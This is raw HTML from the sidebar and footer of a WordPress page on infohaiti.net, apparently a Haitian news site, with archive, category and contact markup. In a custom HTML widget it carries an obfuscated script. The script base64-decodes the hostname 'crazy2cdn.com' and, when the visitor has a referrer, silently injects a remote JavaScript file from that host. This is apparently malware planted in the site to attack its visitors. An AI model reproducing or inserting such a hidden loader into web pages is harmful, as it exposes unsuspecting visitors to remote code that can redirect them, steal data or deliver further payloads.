	<li><a href='https://www.infohaiti.net/2020/10/'>October 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/09/'>September 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/08/'>August 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/07/'>July 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/06/'>June 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/04/'>April 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/03/'>March 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/02/'>February 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/01/'>January 2020</a></li>
	<li><a href='https://www.infohaiti.net/2019/12/'>December 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/11/'>November 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/10/'>October 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/09/'>September 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/08/'>August 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/07/'>July 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/06/'>June 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/05/'>May 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/04/'>April 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/03/'>March 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/02/'>February 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/01/'>January 2019</a></li>
	<li><a href='https://www.infohaiti.net/2018/12/'>December 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/11/'>November 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/10/'>October 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/09/'>September 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/08/'>August 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/07/'>July 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/06/'>June 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/03/'>March 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/02/'>February 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/01/'>January 2018</a></li>
	<li><a href='https://www.infohaiti.net/2017/12/'>December 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/11/'>November 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/10/'>October 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/09/'>September 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/08/'>August 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/07/'>July 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/06/'>June 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/05/'>May 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/04/'>April 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/03/'>March 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/02/'>February 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/01/'>January 2017</a></li>
	<li><a href='https://www.infohaiti.net/2016/12/'>December 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/11/'>November 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/10/'>October 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/09/'>September 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/08/'>August 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/07/'>July 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/06/'>June 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/05/'>May 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/04/'>April 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/03/'>March 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/02/'>February 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/01/'>January 2016</a></li>
	<li><a href='https://www.infohaiti.net/2015/12/'>December 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/11/'>November 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/10/'>October 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/09/'>September 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/08/'>August 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/07/'>July 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/06/'>June 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/05/'>May 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/04/'>April 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/03/'>March 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/02/'>February 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/01/'>January 2015</a></li>
	<li><a href='https://www.infohaiti.net/2014/12/'>December 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/11/'>November 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/10/'>October 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/09/'>September 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/08/'>August 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/07/'>July 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/06/'>June 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/05/'>May 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/04/'>April 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/03/'>March 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/02/'>February 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/01/'>January 2014</a></li>
	<li><a href='https://www.infohaiti.net/2013/12/'>December 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/11/'>November 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/10/'>October 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/09/'>September 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/08/'>August 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/07/'>July 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/06/'>June 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/05/'>May 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/04/'>April 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/03/'>March 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/02/'>February 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/01/'>January 2013</a></li>
	<li><a href='https://www.infohaiti.net/2012/12/'>December 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/11/'>November 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/10/'>October 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/09/'>September 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/08/'>August 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/07/'>July 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/06/'>June 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/05/'>May 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/04/'>April 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/03/'>March 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/02/'>February 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/01/'>January 2012</a></li>
	<li><a href='https://www.infohaiti.net/2011/12/'>December 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/11/'>November 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/10/'>October 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/09/'>September 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/08/'>August 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/07/'>July 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/06/'>June 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/05/'>May 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/04/'>April 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/03/'>March 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/02/'>February 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/01/'>January 2011</a></li>
	<li><a href='https://www.infohaiti.net/2010/12/'>December 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/11/'>November 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/10/'>October 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/09/'>September 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/08/'>August 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/07/'>July 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/06/'>June 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/05/'>May 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/04/'>April 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/03/'>March 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/02/'>February 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/01/'>January 2010</a></li>
	<li><a href='https://www.infohaiti.net/2009/12/'>December 2009</a></li>
	<li><a href='https://www.infohaiti.net/2009/01/'>January 2009</a></li>
	<li><a href='https://www.infohaiti.net/2005/10/'>October 2005</a></li>
	<li><a href='https://www.infohaiti.net/2005/05/'>May 2005</a></li>
	<li><a href='https://www.infohaiti.net/1999/11/'>November 1999</a></li>
	<li><a href='https://www.infohaiti.net/216/09/'>September 216</a></li>
	<li><a href='https://www.infohaiti.net/214/11/'>November 214</a></li>
	<li><a href='https://www.infohaiti.net/214/10/'>October 214</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://www.infohaiti.net/category/international/afrique/">AFRIQUE</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.infohaiti.net/category/massachusetts/autres/">Autres</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.infohaiti.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infohaiti.net/category/haiti/">HAITI</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.infohaiti.net/category/haiti/outremer/">OutreMer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.infohaiti.net/category/provinces/">PROVINCES</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://www.infohaiti.net/category/haiti/provinces-haiti/">Provinces</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.infohaiti.net/category/multimedia/video-fr/">Video</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.infohaiti.net/mosaic/">Log in</a></li>
			<li><a href="https://www.infohaiti.net/feed/">Entries feed</a></li>
			<li><a href="https://www.infohaiti.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>.tdi_59{min-height:0}</style><div id="tdi_60" class="tdc-row stretch_row"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:44px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://208.91.199.159/~infohaiti/wp-content/uploads/2020/05/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_60_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{padding-bottom:30px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81{width:25%!important}@media (max-width:767px){.tdi_81{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_82 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:44px!important}}@media (max-width:767px){.tdi_82{margin-top:0px!important}}</style>
<style>.tdi_82 .tdb-logo-a,.tdi_82 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_82 .tdb-logo-svg-wrap{display:block}.tdi_82 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_82 .tdb-logo-img-wrap{display:block}.tdi_82 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_82 .tdb-logo-text-title{display:block}.tdi_82 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_82 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84{width:41.66666667%!important}@media (max-width:767px){.tdi_84{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_86 .tdm-title{color:#ffffff}.tdi_86 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_86 "><h3 class="tdm-title tdm-title-md">POUR NOUS CONCTACTER</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">INFOHAITI.NET Tous Droits Réservés <br>Teléphone:  508-498-0200 <br> Courriel: ycajuste@infohaiti.net 

</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 td-pb-border-top footer-mail-sec td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:21px!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_88 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><p>Contact us:</p><p> <a href="mailto:cmosaique@aol.com">cmosaique@aol.com</a><br><a href="mailto:juliomidy@gmail.com">juliomidy@gmail.com</a></p</p></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_92 .tdm-title{color:#ffffff}.tdi_92 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-md"> SUIVEZ-NOUS SUR </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_94 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_94 .tdm-social-item i.td-icon-linkedin,.tdi_94 .tdm-social-item i.td-icon-pinterest,.tdi_94 .tdm-social-item i.td-icon-blogger,.tdi_94 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_94 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_94 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_94 .tdm-social-item i,.tds-team-member2 .tdi_94.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_94 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_94.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_94 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-social-item{width:35px;height:35px}.tdi_94 .tdm-social-item i{line-height:35px}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_94"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}@media (min-width:767px){.tdi_96.tdc-row-content-vert-center,.tdi_96.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_96.tdc-row-content-vert-bottom,.tdi_96.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_96.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_96.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_96{position:relative}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 tdm-inline-block td-pb-border-top footer-line1 td_block_template_1"  data-td-block-uid="tdi_99" >
